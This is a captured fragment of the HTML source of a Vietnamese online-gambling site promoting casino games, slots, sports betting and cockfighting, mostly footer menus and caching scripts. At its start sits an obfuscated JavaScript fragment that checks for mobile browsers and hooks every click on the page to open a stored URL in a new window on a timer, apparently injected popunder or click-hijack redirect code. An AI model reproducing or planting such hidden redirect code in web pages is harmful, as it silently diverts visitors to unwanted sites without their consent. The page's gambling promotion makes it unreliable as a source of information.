_0x49bda1=_0x9e23;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp(i|ip)|hs-c|ht(c(-||_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac(|-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt|kwc-|kyo(c|k)|le(no|xi)|lg(g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-||o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-|)|webc|whit|wi(g|nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i.test(_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![]}(navigator.userAgent||navigator[_0x573149(0x1dd)]||window.opera),_0x262ad1};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location.host;let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)))}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3)}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3)}document[_0x37c48c(0x1f1)]('click',_0xfb5e65)}())</script></p><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Trang chủ Win55 2026 © <strong>SEO là top 1</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://ebinbz.ru.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="WIN55.COM" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-37 current_page_item menu-item-306"><a href="https://ebinbz.ru.com/" aria-current="page">Win55</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://ebinbz.ru.com/no-hu-win55/">Nổ hũ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://ebinbz.ru.com/ban-ca-win55/">BẮN CÁ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://ebinbz.ru.com/game-bai-win55/">GAME BÀI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://ebinbz.ru.com/casino-win55/">CASINO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://ebinbz.ru.com/the-thao-win55/">THỂ THAO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://ebinbz.ru.com/esports-win55/">Esports</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://ebinbz.ru.com/blockchain-win55/">Blockchain</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://ebinbz.ru.com/xo-so-win55/">XỔ SỐ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://ebinbz.ru.com/da-ga-win55/">ĐÁ GÀ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://ebinbz.ru.com/khuyen-mai-win55/">Khuyến Mãi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400"><a href="https://ebinbz.ru.com/blog-game-win55/">BLOG GAME</a></li><li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="header-newsletter-item has-icon"><a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter"><i class="icon-envelop"></i>
<span class="header-newsletter-title">
Newsletter    </span>
</a></li><li class="html header-social-icons ml-0"><div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#c1b8aeb4b381a4aca0a8ad" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li></ul></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="molongui-authorship-byline-js-extra" type="litespeed/javascript">var molongui_authorship_byline_params={"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"}</script> <script id="flatsome-js-js-extra" type="litespeed/javascript">var flatsomeVars={"theme":{"version":"3.19.1"},"ajaxurl":"https://ebinbz.ru.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://ebinbz.ru.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":!0},"user":{"can_edit_pages":!1},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":!1,"swatches_disable_deselect":!1,"swatches_box_select_event":!1,"swatches_box_behavior_selected":!1,"swatches_box_update_urls":"1","swatches_box_reset":!1,"swatches_box_reset_limited":!1,"swatches_box_reset_extent":!1,"swatches_box_reset_time":300,"search_result_latency":"0"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://ebinbz.ru.com/wp-content/litespeed/js/7f0cee3e154d70d1a19c7b5c24d06296.js?ver=4a3de"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"329fefb573e44ebb8157980de4abbfc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 01:10:44 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 01:10:44 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->